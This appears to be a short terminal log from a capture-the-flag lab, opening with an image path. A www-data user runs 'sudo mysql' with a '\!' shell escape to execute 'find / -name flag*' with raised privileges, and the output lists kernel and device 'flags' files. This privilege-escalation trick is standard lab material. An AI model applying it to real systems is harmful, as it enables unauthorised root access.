 (www-data:/var/www/html) $ cd /tmp
(www-data:/tmp) $ sudo mysql -e '\! find / -name flag*'
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/sys/kernel/debug/block/vda/hctx0/flags
/sys/kernel/debug/block/loop7/hctx0/flags
/sys/kernel/debug/block/loop6/hctx0/flags
/sys/kernel/debug/block/loop5/hctx0/flags
/sys/kernel/debug/block/loop4/hctx0/flags
/sys/kernel/debug/block/loop3/hctx0/flags
/sys/kernel/debug/block/loop2/hctx0/flags
/sys/kernel/debug/block/loop1/hctx0/flags
/sys/kernel/debug/block/loop0/hctx0/flags
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags